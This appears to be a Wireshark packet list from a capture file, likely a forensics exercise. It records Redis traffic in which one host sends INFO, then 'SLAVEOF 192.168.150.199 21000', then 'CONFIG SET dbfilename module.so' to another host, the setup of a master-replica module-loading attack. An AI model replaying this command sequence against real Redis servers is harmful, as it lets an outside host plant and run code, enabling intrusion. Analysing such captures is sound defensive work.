 result.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
tcp
No. Time Source Destination Protoco Lengt Info
52751 1712.720919 119.188.208.2 192.168.150.38 TLSv1.2 131 Application Data, Encrypted Alert
52750 1712.291881 192.168.150.199 192.168.150.42 TCP 66 40772 → 6379 [ACK] Seq=122 Ack=2745 Win=64128 Len=0 TSval=562736333 TSecr=
52749 1712.249358 192.168.150.42 192.168.150.199 RESP 71 Response: OK
52748 1712.249330 192.168.150.199 192.168.150.42 RESP 123 Request: CONFIG SET dbfilename module.so
52747 1712.248868 192.168.150.42 192.168.150.199 RESP 71 Response: OK
52746 1712.248711 192.168.150.199 192.168.150.42 RESP 116 Request: SLAVEOF 192.168.150.199 21000
52745 1712.248440 192.168.150.199 192.168.150.42 TCP 66 40772 → 6379 [ACK] Seq=15 Ack=2735 Win=63488 Len=0 TSval=562736290 TSecr=2
52744 1712.248080 192.168.150.42 192.168.150.199 RESP 2800 Response: BulkString(2725)
52743 1712.245650 192.168.150.42 192.168.150.199 TCP 66 6379 → 40772 [ACK] Seq=1 Ack=15 Win=65152 Len=0 TSval=253502943 TSecr=5627
52742 1712.245630 192.168.150.199 192.168.150.42 RESP 80 Request: INFO
52741 1712.245401 192.168.150.199 192.168.150.42 TCP 66 40772 → 6379 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=562736287 TSecr=25350